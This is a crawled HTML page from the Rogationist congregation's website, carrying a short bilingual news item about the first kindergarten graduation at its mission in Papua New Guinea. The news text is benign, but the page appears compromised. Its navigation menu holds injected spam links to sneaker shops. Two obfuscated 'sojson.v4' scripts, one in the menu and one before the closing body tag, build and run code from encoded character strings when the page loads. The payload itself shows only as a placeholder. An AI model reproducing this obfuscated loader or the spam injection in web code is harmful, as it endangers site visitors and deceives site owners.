

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rcj.org/it/news/papua-new-guinea-first-graduation-of-the-kindergarten
body_size: 7053
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="(Nov. 27, 2022) The Rogationist Mission Center in Papua New Guinea celebrated the first graduation ceremony of our nine ECD ( Early Child Development) pupils. The ceremony was held at the end of the Holy Mass with the presence of Fr. Henry Ramos, Fr. Welbert Suarez, and the School Staff of the Mission Station. Papua Nuova Guinea: prima premiazione della scuola dell&#039;infanzia" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/it/news/papua-new-guinea-first-graduation-of-the-kindergarten" />
<link rel="shortlink" href="https://rcj.org/it/node/21140" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/it/news/papua-new-guinea-first-graduation-of-the-kindergarten" />
<meta property="og:title" content="Papua New Guinea: first graduation of the kindergarten" />
<meta property="og:description" content="(Nov. 27, 2022) The Rogationist Mission Center in Papua New Guinea celebrated the first graduation ceremony of our nine ECD ( Early Child Development) pupils. The ceremony was held at the end of the Holy Mass with the presence of Fr. Henry Ramos, Fr. Welbert Suarez, and the School Staff of the Mission Station. Papua Nuova Guinea: prima premiazione della scuola dell&#039;infanzia (27 novembre 2022) Il Centro Missionario Rogazionista in Papua Nuova Guinea ha celebrato la prima cerimonia di premiazione dei nostri nove alunni ECD (Early Child Development)." />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/2022%20graduation%207.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/2022%20graduation%208.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/2022%20graduation%201.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/2022%20graduation%202.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/2022%20graduation%204.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/2022%20graduation%205.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/2022%20graduation%206.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/2022%20graduation%203.jpg" />
  <title>Papua New Guinea: first graduation of the kindergarten | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"FWP2y6VUQ3yYgQspVcpivnjtHzLo_HT4zq8YnIk0wn8","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769069558">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.gmar.com/bedbbfrshop/product/nike-air-force-1-07-ess-white-black-junior-kids-0" title="" class="sf-depth-1">Buy &amp; Sell Sneakers , Nike Air Force 1 High ID Mcfly Mistershiba , GmarShops Marketplace</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.schaferandweiner.com/cfajbwshop/nl/p/orketro-sneakers-adidas-originals-shoes-carbon-supcol-cblack-1595505" title="" class="sf-depth-1">SchaferandweinerShops Netherlands - adidas weightlifting suit australia open schedule - ‘Orketro’ sneakers ADIDAS Originals</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.gmar.com/bedbbfrshop/product/jordan-12-field-purple" title="" class="sf-depth-1">GmarShops Marketplace , Air Jordan 1 Retro Low Og Neutral Grey , Jordan 12 Field Purple</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebfbushop" title="" class="sf-depth-1">Air Jordan 1 KO Chicago DA9089 100 2021 Release Date Price 4</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebhcishop" title="" class="sf-depth-1">nike air max excee cork white dj1975 100</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebcjjshop" title="" class="sf-depth-1">nike air force 1 07 essential blanche et or femme 172723</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/spotlight/chi-siamo" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/it/content/vocazionale" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/it/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Papua New Guinea: first graduation of the kindergarten                </h1>
                                                                                                                <div id="node-21140" class="node node-article node-promoted clearfix" about="/it/news/papua-new-guinea-first-graduation-of-the-kindergarten" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Papua New Guinea: first graduation of the kindergarten" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2022-11-27T18:20:56+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Inviato da <span class="username" xml:lang="" about="/it/users/jose-maria" typeof="sioc:UserAccount" property="foaf:name" datatype="">Jose Maria</span> il Dom, 11/27/2022 - 18:20</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>(Nov. 27, 2022) The Rogationist Mission Center in Papua New Guinea celebrated the first graduation ceremony of our nine ECD ( Early Child Development) pupils. The ceremony was held at the end of the Holy Mass with the presence of Fr. Henry Ramos, Fr. Welbert Suarez, and the School Staff of the Mission Station.</p>
<p>Papua Nuova Guinea: prima premiazione della scuola dell'infanzia</p>
<p>(27 novembre 2022) Il Centro Missionario Rogazionista in Papua Nuova Guinea ha celebrato la prima cerimonia di premiazione dei nostri nove alunni ECD (Early Child Development). La cerimonia si è svolta al termine della Santa Messa alla presenza di P. Henry Ramos, P. Welbert Suarez e del personale della scuola della Stazione Missionaria.</p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/2022%20graduation%207.jpg?itok=u-CtnTFI"><a href="https://rcj.org/sites/default/files/field/image/2022%20graduation%207.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/2022%20graduation%207.jpg?itok=u-CtnTFI" width="220" height="141" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/2022%20graduation%208.jpg?itok=TaY8F8N0"><a href="https://rcj.org/sites/default/files/field/image/2022%20graduation%208.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/2022%20graduation%208.jpg?itok=TaY8F8N0" width="220" height="123" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/2022%20graduation%201.jpg?itok=CifF-_S1"><a href="https://rcj.org/sites/default/files/field/image/2022%20graduation%201.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/2022%20graduation%201.jpg?itok=CifF-_S1" width="123" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/2022%20graduation%202.jpg?itok=MBj1SdDc"><a href="https://rcj.org/sites/default/files/field/image/2022%20graduation%202.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/2022%20graduation%202.jpg?itok=MBj1SdDc" width="220" height="123" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/2022%20graduation%204.jpg?itok=K7rasGJu"><a href="https://rcj.org/sites/default/files/field/image/2022%20graduation%204.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/2022%20graduation%204.jpg?itok=K7rasGJu" width="188" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/2022%20graduation%205.jpg?itok=9hFj8nIl"><a href="https://rcj.org/sites/default/files/field/image/2022%20graduation%205.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/2022%20graduation%205.jpg?itok=9hFj8nIl" width="217" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/2022%20graduation%206.jpg?itok=VWmkaWvm"><a href="https://rcj.org/sites/default/files/field/image/2022%20graduation%206.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/2022%20graduation%206.jpg?itok=VWmkaWvm" width="220" height="198" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/2022%20graduation%203.jpg?itok=xbclOhun"><a href="https://rcj.org/sites/default/files/field/image/2022%20graduation%203.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/2022%20graduation%203.jpg?itok=xbclOhun" width="220" height="123" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/it/news/provincia-san-matteo-filippina" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Provincia San Matteo (Filippina)</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/it/user/login?destination=node/21140%23comment-form">Accedi</a> per lasciare commenti</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-25ced0b67be7f6f681144649c73615d9">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769069558" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='3bb2b'></span></body>
</html>
